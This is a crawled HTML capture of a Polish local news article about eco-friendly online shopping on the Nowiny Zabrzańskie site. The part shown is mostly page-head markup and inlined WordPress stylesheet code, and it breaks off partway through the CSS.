

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowinyzabrzanskie.pl/lubimy-byc-eko-takze-w-swiecie-e-zakupow/
body_size: 36087
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lubimy być EKO, także w świecie e-zakupów - Zabrze | Nowiny Zabrzańskie</title><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff2?15241078" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2" crossorigin><style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)!important;margin-bottom:var(--wp--style--block-gap,1.75rem)!important}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em, 8vw, 8em))!important;--wp--preset--font-size--ext-small:1rem!important;--wp--preset--font-size--ext-medium:1.125rem!important;--wp--preset--font-size--ext-large:clamp(1.65rem, 3.5vw, 2.15rem)!important;--wp--preset--font-size--ext-x-large:clamp(3rem, 6vw, 4.75rem)!important;--wp--preset--font-size--ext-xx-large:clamp(3.25rem, 7.5vw, 5.75rem)!important;--wp--preset--color--black:#000!important;--wp--preset--color--white:#fff!important}.ext *{box-sizing:border-box!important}.wp-biographia-container-top{background:#f2f7fc;border-top:4px solid #000;clear:both;margin:20px 0;overflow:hidden;padding:20px}.wp-biographia-pic{background:#fff;border:1px solid #e7e7e7;float:left;height:100px;width:100px;margin:0 -122px 0 0!important;padding:10px!important}.wp-biographia-text{float:left;margin:0 0 0 140px}ul.wp-biographia-list{margin:0}ul.wp-biographia-list-text li{display:inline-block;list-style-type:none;background:0 0;padding:0 0 5px}ul.wp-biographia-list-text li{margin:0}a,address,body,caption,code,div,dl,fieldset,form,h1,h2,h3,h4,h5,html,iframe,img,ins,label,legend,li,object,p,small,span,strong,table,tbody,tr,ul{border:0;margin:0;padding:0}nav,object,section,video{display:block}a img{border:0}body{overflow:visible!important;line-height:1.8}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .clearfix{height:1%}.clearfix{display:block}code{margin:20px 0;font-family:"Courier New",Courier,monospace;font-size:15px;display:inline-block;background:rgba(204,204,204,.2);padding:2px;max-width:100%}.wrapper_main{display:flex;flex-direction:column;min-height:100vh}.wrapper{max-width:100%;overflow:hidden;flex:1 0 auto}.wrapper_inn{overflow:hidden}body,html{height:100%;margin:0;padding:0}img{max-width:100%;position:relative;overflow:hidden}ul{list-style-position:inside}.rad{-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.tptn_posts_widget li::before,ul.social-menu li a{-moz-border-radius:30px;-khtml-border-radius:30px;-webkit-border-radius:30px;border-radius:30px}.nav>li>a:before,.tranz{-webkit-transition:.5s;-moz-transition:.5s;transition:all .5s ease}.tranz2{-webkit-transition:.2s;-moz-transition:.2s;transition:all .2s ease}.nav li a,.ribbon,.ribbon a,a,a:hover{text-decoration:none;-moz-transition:.2s ease-in;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:all .2s ease-in;-ms-transition:.2s ease-in}.ghost{overflow:hidden}small{font-size:80%!important}.p-border{border-style:solid}.entry p a:hover,.entry ul a:hover{color:#fff}h1,h2,h3,h4,h5{line-height:1.2;letter-spacing:-.025em}h1{margin:15px 0;padding:0}h2{margin:10px 0 20px;padding:0}h3{margin:25px 0 15px;padding:0}h4{margin:15px 0 10px;padding:0}h5{margin:5px 0;padding:0}#header{padding:0;overflow:visible;margin:0 auto;float:none;display:block;width:100%;z-index:10;position:relative}#titles,#titles img{max-width:100%}#titles h1{margin:0}.head_extend{padding:5px 0 0}.icon_extend i{font-size:20px;padding:6px 2px}.icon_extend span{font-size:10px!important;line-height:1!important;text-transform:uppercase;opacity:.8;display:inline;margin:6px 10px;letter-spacing:2px;vertical-align:3px}#header ul.social-menu{padding:9px 5px 0}#header ul.social-menu a span,.icon_extend span{display:none}.will_stick.scrollUp{transform:translateY(-100px)}.will_stick.scrollDown{position:fixed;top:0;left:0;width:100%;z-index:9998;transition:all .5s}.logo_inv{display:none}.nav{padding:0;list-style:none;display:inline-block;float:none;margin:0 auto;z-index:9;text-align:center}.nav a{position:relative;display:block;z-index:1;padding:8px 0;text-decoration:none}.nav a i{margin-right:6px}.nav>li>a{display:block;padding:15px 0 12px;text-decoration:none;line-height:1;border-bottom:3px solid transparent;text-align:left}.nav li{display:block;position:relative;overflow:hidden}.nav>li{margin:0;padding:0 8px;-webkit-backface-visibility:hidden;position:relative;float:none;display:inline-block}.nav li ul{margin:-3px 0 0 -30px;padding:15px 0;width:250px;position:absolute;z-index:9;backface-visibility:hidden}.nav li ul li>a{margin:0 30px;padding:14px 0 13px;border-bottom:1px dotted rgba(255,255,255,.2);text-align:left;line-height:1.4}.nav li ul li>a:hover{padding-left:1px}.nav li ul li a i{margin-right:5px!important}.nav li ul li:last-child>a{border-bottom:none}.nav>li>ul:after{border-color:#900 transparent;border-style:solid;border-width:0 6px 